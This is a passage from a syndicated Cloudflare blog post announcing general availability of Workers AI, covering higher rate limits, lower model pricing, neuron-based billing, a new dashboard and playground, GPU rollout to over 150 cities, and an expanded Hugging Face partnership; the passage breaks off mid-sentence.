Tag Archives: Developer Platform

Leveling up Workers AI: general availability and more new capabilities

Post Syndicated from Michelle Chen original https://blog.cloudflare.com/workers-ai-ga-huggingface-loras-python-support


Welcome to Tuesday – our AI day of Developer Week 2024! In this blog post, we’re excited to share an overview of our new AI announcements and vision, including news about Workers AI officially going GA with improved pricing, a GPU hardware momentum update, an expansion of our Hugging Face partnership, Bring Your Own LoRA fine-tuned inference, Python support in Workers, more providers in AI Gateway, and Vectorize metadata filtering.

Workers AI GA

Today, we’re excited to announce that our Workers AI inference platform is now Generally Available. After months of being in open beta, we’ve improved our service with greater reliability and performance, unveiled pricing, and added many more models to our catalog.

Improved performance & reliability

With Workers AI, our goal is to make AI inference as reliable and easy to use as the rest of Cloudflare’s network. Under the hood, we’ve upgraded the load balancing that is built into Workers AI. Requests can now be routed to more GPUs in more cities, and each city is aware of the total available capacity for AI inference. If the request would have to wait in a queue in the current city, it can instead be routed to another location, getting results back to you faster when traffic is high. With this, we’ve increased rate limits across all our models – most LLMs now have a of 300 requests per minute, up from 50 requests per minute during our beta phase. Smaller models have a limit of 1500-3000 requests per minute. Check out our Developer Docs for the rate limits of individual models.

Lowering costs on popular models

Alongside our GA of Workers AI, we published a pricing calculator for our 10 non-beta models earlier this month. We want Workers AI to be one of the most affordable and accessible solutions to run inference, so we added a few optimizations to our models to make them more affordable. Now, Llama 2 is over 7x cheaper and Mistral 7B is over 14x cheaper to run than we had initially published on March 1. We want to continue to be the best platform for AI inference and will continue to roll out optimizations to our customers when we can.

As a reminder, our billing for Workers AI started on April 1st for our non-beta models, while beta models remain free and unlimited. We offer 10,000 neurons per day for free to all customers. Workers Free customers will encounter a hard rate limit after 10,000 neurons in 24 hours while Workers Paid customers will incur usage at $0.011 per 1000 additional neurons.  Read our Workers AI Pricing Developer Docs for the most up-to-date information on pricing.

New dashboard and playground



Lastly, we’ve revamped our Workers AI dashboard and AI playground. The Workers AI page in the Cloudflare dashboard now shows analytics for usage across models, including neuron calculations to help you better predict pricing. The AI playground lets you quickly test and compare different models and configure prompts and parameters. We hope these new tools help developers start building on Workers AI seamlessly – go try them out!
Run inference on GPUs in over 150 cities around the world



When we announced Workers AI back in September 2023, we set out to deploy GPUs to our data centers around the world. We plan to deliver on that promise and deploy inference-tuned GPUs almost everywhere by the end of 2024, making us the most widely distributed cloud-AI inference platform. We have over 150 cities with GPUs today and will continue to roll out more throughout the year.

We also have our next generation of compute servers with GPUs launching in Q2 2024, which means better performance, power efficiency, and improved reliability over previous generations. We provided a preview of our Gen 12 Compute servers design in a December 2023 blog post, with more details to come. With Gen 12 and future planned hardware launches, the next step is to support larger machine learning models and offer fine-tuning on our platform. This will allow us to achieve higher inference throughput, lower latency and greater availability for production workloads, as well as expanding support to new categories of workloads such as fine-tuning.

Hugging Face Partnership

We’re also excited to continue our partnership with Hugging Face in the spirit of bringing the best of open-source to our customers. Now, you can visit some of the most popular models on Hugging Face and easily click to run the model on Workers AI if it is available on our platform.

We’re happy to announce that we’ve added 4 more models to our platform in conjunction with Hugging Face. You can now access 